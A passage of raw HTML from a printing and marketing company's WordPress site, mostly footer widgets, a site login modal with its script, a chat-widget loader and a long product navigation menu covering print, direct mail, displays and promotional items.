</ul>
</div></div><div id="custom_html-30" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><h3 class="widget-title">SUPPORT</h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="/contact-us">Get a Quote</a></li>
<li><a href="https://bookings.plumgroveinc.com" target="_blank">Book a Consultation</a></li>
	<li><a href="/pay-invoices">Pay an Invoice</a></li>
<li><a href="/send-files/">Send a File</a></li>
<li><a href="/products/mybrandhub/mybrandhub-directory/">myBrandHub Directory</a></li>
<li><a href="/shipping">Shipping</a></li>
<li><a href="/terms-conditions#cancellations-returns">Cancellations & Returns</a></li>
</ul></div></div><div id="contacts-1" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_contacts"><h3 class="widget-title">CONTACT US</h3><div class="gem-contacts"><div class="gem-contacts-item gem-contacts-address">Address:</br> 320 Cary Point Drive, Cary, IL 60013 United States</div><div class="gem-contacts-item gem-contacts-phone">Phone: <a href="tel:1-800-728-0158">1-800-728-0158</a></div><div class="gem-contacts-item gem-contacts-email">Email: <a href="mailto:sales@plumgroveinc.com">sales@plumgroveinc.com</a></div></div></div><div id="custom_html-31" class="widget_text widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_custom_html"><h3 class="widget-title">SUBSCRIBE</h3><div class="textwidget custom-html-widget"><div class="wpb-content-wrapper"><div id="vc_row-6970c32593308" class="vc_row wpb_row vc_row-fluid thegem-custom-6970c325932f75086"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6970c325934089915"><div class="vc_column-inner "><div class="wpb_wrapper">
	
		<div class="wpb_text_column wpb_content_element " >
			<div class="wpb_wrapper">
				<p><b>Join 130,000 businesses like yours</b>. Get expert marketing ideas delivered to your inbox and grow your business.</p>
<p><a href="http://zc.vg/ufFw1" target="_blank" rel="noopener"><span style="color: #cc99cc;">SUBSCRIBE › </span></a></p>

			</div>
		</div>
	
</div></div></div></div>
</div></div></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/plumgroveinc/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/plum-grove/" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/PlumGroveInc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/plumgroveinc/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.com/plumgroveinc/" target="_blank" title="Pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																	<a href="https://www.youtube.com/channel/UC2qpxz_qiaVSnvRcBR0m2DA" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-26544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26544"><a href="https://plumgroveinc.com/about/careers/">Careers</a></li>
<li id="menu-item-26501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26501"><a rel="privacy-policy" href="https://plumgroveinc.com/privacy-policy/">Policies</a></li>
<li id="menu-item-26554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26554"><a href="https://plumgroveinc.com/terms-conditions/">T&#038;C</a></li>
<li id="menu-item-24343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24343"><a href="/sitemap_index.xml">Sitemap</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">&copy; 2025 Plum Grove Inc.</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"4392f54d24471676a1ea44d5fca737027b5f682e8466947f1772a5a310f3b48cdfc2060e3cba99dc8bd26ff164d86899", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem-child/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="w3eden">

<!-- Modal Login Form -->
<div class="modal fade" id="wpdmloginmodal" tabindex="-1" role="dialog" aria-labelledby="wpdmloginmodalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
<button type="button" class="close" id="clmb" data-dismiss="modal" aria-label="Close">
    ❌
</button>
            <div class="modal-body">

                        <div class="text-center wpdmlogin-logo">
                            <a href="https://plumgroveinc.com/" id="wpdm_modal_login_logo"></a>
                        </div>

                    

                    <form name="loginform" id="modalloginform" action="" method="post" class="login-form" >

                        <input type="hidden" name="permalink" value="https://plumgroveinc.com/shop/gk-5147-gravitee-island/" />

                        <input type='hidden' name='__phash' id='__phash' value='O1YB5F0TLpnRXO2mxogsnD9Nx6X9BAkjnmk-nRNWlaDNlhP929XQJHsN1ZEdJsM3sVtj-aBciRjgUVIZ0FKTavw'  /><div class='form-group ' id='row_log'><div class='input-wrapper text-input-wrapper' id='row_log_wrapper'><label form='log'>Login ID</label><input type='text' name='wpdm_login[log]' id='user_login' required='required' placeholder='Username or Email' class='form-control'  /></div></div><div class='form-group ' id='row_password'><div class='input-wrapper password-input-wrapper' id='row_password_wrapper'><label form='password'>Password</label><input type='password' name='wpdm_login[pwd]' id='password' required='required' placeholder='Enter Password' strength='0' class='form-control'  /></div></div>
                        
                                                		<div style="margin-left: -15px;" class="g-recaptcha" data-sitekey="6Le3u0snAAAAAJylmeFlc6VgfjmG35p9Oi5m4L8S"></div>
		<br/>
		
                        <div class="row login-form-meta-text text-muted mb-3" style="font-size: 10px">
                            <div class="col-5"><label><input class="wpdm-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" />Remember Me</label></div>
                            <div class="col-7 text-right"><label><a class="color-blue" href="https://plumgroveinc.com/wp-login.php?action=lostpassword">Forgot Password?</a>&nbsp;</label></div>
                        </div>



                        <input type="hidden" name="redirect_to" id="wpdm_modal_login_redirect_to" value="/product-category/trade-show-displays/displays/island-exhibits/?filter_features=includes-monitor-mount" />

                        <div class="row">
                            <div class="col-lg-12">
                                <button type="submit" name="wp-submit" id="wpdmloginmodal-submit" class="btn btn-block btn-primary btn-lg"><i class="fas fa-user-shield"></i> &nbsp;Login</button>
                            </div>
                        </div>

                    </form>



                    
            </div>
                                        <div class="modal-footer text-center"><a href="https://plumgroveinc.com/register/" class="btn btn-block btn-link btn-xs wpdm-reg-link  color-primary">Don't have an account yet? <i class="fas fa-user-plus"></i> Register Now</a></div>
                    </div>
    </div>
</div>

</div>

<script>
    jQuery(function ($) {
        var llbl = $('#wpdmloginmodal-submit').html();
        var __lm_redirect_to = location.href;
        var __lm_logo = "https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png";
        var $body = $('body');
        $('#modalloginform').submit(function () {
            $('#wpdmloginmodal-submit').html(WPDM.html("i", "", "fa fa-spin fa-sync") + " Logging In...");
            $(this).ajaxSubmit({
                error: function(error) {
                    $('#modalloginform').prepend(WPDM.html("div", error.responseJSON.messages, "alert alert-danger"));
                    $('#wpdmloginmodal-submit').html(llbl);
                                    },
                success: function (res) {
                    if (!res.success) {
                        $('form .alert-danger').hide();
                        $('#modalloginform').prepend(WPDM.html("div", res.message, "alert alert-danger"));
                        $('#wpdmloginmodal-submit').html(llbl);
                                            } else {
                        $('#wpdmloginmodal-submit').html(wpdm_js.spinner+" "+res.message);
                        location.href = __lm_redirect_to;
                    }
                }
            });
            return false;
        });

        $body.on('click', 'form .alert-danger', function(){
            $(this).slideUp();
        });

        $body.on('click', 'a[data-target="#wpdmloginmodal"], .wpdmloginmodal-trigger', function (e) {
            e.preventDefault();
            if($(this).data('redirect') !== undefined) {
                __lm_redirect_to = $(this).data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }

            $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));
            $('#wpdmloginmodal').modal('show');
        });
        $('#wpdmloginmodal').on('shown.bs.modal', function (event) {
            var trigger = $(event.relatedTarget);
            console.log(trigger.data('redirect'));
            if(trigger.data('redirect') !== undefined) {
                __lm_redirect_to = trigger.data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }
            if(__lm_logo !== "")
                $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));

            $('#user_login').trigger('focus')
        });
        $(window).keydown(function(event) {
            if(event.ctrlKey && event.keyCode === 76) {

                $('#wpdmloginmodal').modal('show');
                /*console.log("Hey! Ctrl + "+event.keyCode);*/
                event.preventDefault();
            }
        });

    });
</script>
<style>
    #clmb{
        z-index: 999999;position: absolute;right: 10px;top:10px;font-size: 10px;border-radius: 500px;background: #eee;width: 28px;height: 28px;line-height: 28px;text-align: center;opacity:0.4;
        transition: all 0.3s ease-in-out;
        filter: grayscale(100%);
    }
    #clmb:hover{
        opacity: 1;
        filter: grayscale(0%);
    }

    #wpdmloginmodal .modal-content{
        border: 0;
        box-shadow: 0 0 20px rgba(0,0,0,0.2);
    }
    #wpdmloginmodal .modal-dialog{
        width: 380px;
    }
    #wpdmloginmodal .modal-dialog .modal-body{
        padding: 40px;
    }
    .w3eden .card.card-social-login .card-header{
        font-size: 11px !important;
    }
    #wpdmloginmodal-submit{
        font-size: 12px;
    }
    @media (max-width: 500px) {
        #wpdmloginmodal{
            z-index: 999999999;
        }
        #wpdmloginmodal .modal-dialog {
            width: 90%;
            margin: 5% auto;
        }
    }
</style>
            <script>

                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;

                jQuery(function($){

                    
                                    });
            </script>
            <div id="fb-root"></div>
            


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
	<nav class="shiftnav-nav"><ul id="menu-pg-main-menu-uber" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default shiftnav-indent-subs"><li class="printing-services-item-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-61390 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="/products#printing-services">PRINT</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-6033473 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/marketing/free-printable-signs-posters/">FREE Printable Signs &#038; Posters</a></li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61392 shiftnav-depth-2"><a class="shiftnav-target"  href="/products#printing-services">Printing Services</a></li><li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-post menu-item-61419 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/4-examples-of-personalization-in-print/">Variable Data Printing</a></li><li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-61488 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/design-services/templates/">Templates</a></li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61393 shiftnav-depth-2"><a class="shiftnav-target"  href="#">Advertising</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288212 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=bookmark&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB">Bookmarks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61395 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/printing-services/brochures/">Brochures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61406 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/catalogs/">Catalogs</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288208 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=calendar&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB">Custom Calendars</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61397 shiftnav-depth-2"><a class="shiftnav-target"  href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sticker">Custom Stickers</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288200 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=door+hanger&#038;referrerPage=Home&#038;refPgId=525097567&#038;referrerModule=QKSCHB">Door Hangers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61399 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/flyers/">Flyers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61400 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/newsletters/">Newsletters</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61401 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/postcards/">Postcards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12093212 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/video-brochures/">Video Brochures</a></li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61412 shiftnav-depth-2"><a class="shiftnav-target"  href="#">Office</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61407 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/printing-services/business-cards/">Business Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61410 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/envelope-printing/">Envelopes</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61413 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=forms&#038;PriceTo=1">Forms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61409 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=letterhead&#038;PriceTo=1">Letterhead</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61416 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=notepad">Memo &#038; Notepads</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61415 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pocket+folder">Pocket Folders</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61417 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=thank+you+card">Thank You Cards</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61451 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/">DIRECT MAIL</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-61454 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/">Direct Mail Marketing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65113 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/marketing/new-homeowner-marketing/new-movers-direct-mail-marketing/">New Movers</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-65112 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/#mailing-list">Mailing Lists</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="uber-menu-item-width-160 menu-item menu-item-type-post_type menu-item-object-page menu-item-61459 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/consumer-mailing-list/">Consumer Mailing Lists</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61456 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/">Better than EDDM (Every Door Direct Mail)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61455 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/">New Movers Mailing Lists</a></li><li class="uber-menu-item-width-160 menu-item menu-item-type-post_type menu-item-object-page menu-item-61458 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/mailing-list-of-businesses/">Businesses Mailing Lists</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61462 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-digital-advertising/">Direct Mail + Digital Ads</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61463 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/">Informed Delivery</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61465 shiftnav-depth-3"><a class="shiftnav-target"  href="/products/direct-mail-marketing/direct-mail-geofencing/">Addressable Geofencing</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61423 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/trade-show-displays/">DISPLAYS &#038; SIGNS</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-61468 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/signs/">Signs</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65152 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/light-boxes/">Light Boxes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73158 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/custom-banners/">Banners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61467 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/banner-stands/">Banner Stands</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707557 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/custom-boxes/">Shop All</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-6033306 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/custom-displays/">Custom Displays</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6033326 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/custom-displays/?filter_features=point-of-sale">Point of Purchase</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-parent menu-item-61426 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/">Trade Show Displays</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61427 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/displays-by-size/">Displays By Size</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65150 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/pop-up-displays/">Pop Up Displays</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61433 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/trade-show-rentals/">Rental Displays</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61432 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/outdoor-displays/">Outdoor Displays</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61441 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/replacement-graphics/">Replacement Graphics</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61440 shiftnav-depth-3"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=giveaway">Trade Show Giveaways</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-4707286 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/">Shop All</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-62800 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/">Technology</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61437 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/charging-stations/">Charging Stations</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61438 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/ipad-stands-and-mounts/">Ipad Stands &#038; Mounts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61439 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/tv-stands-monitor-mounts/">TV Stands &amp; Monitor Mounts</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-62802 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/">Accessories</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61444 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/counters-podiums/">Counters &amp; Podiums</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61447 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/table-covers/">Table Covers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61448 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/brochure-holders/">Brochure Holders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61445 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/display-lighting/">Display Lighting</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61449 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/flooring/">Flooring</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61446 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/cases-bags/">Cases &amp; Bags</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="uber-mega-no-height menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-64649 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/promotional-products/">PROMO ITEMS</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61471 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/promotional-products/">Promotional Products</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61472 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?PriceFrom=0&#038;PriceTo=1">Under $1</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61473 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Bags+and+Backpacks">Bags</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61998 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=candy">Candy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61474 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Apparel">Custom Clothing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61475 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=gifts">Gifts</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65449 shiftnav-depth-2"><a class="shiftnav-target"  href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=hand+sanitizer">Hand Sanitizer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61477 shiftnav-depth-2"><a class="shiftnav-target"  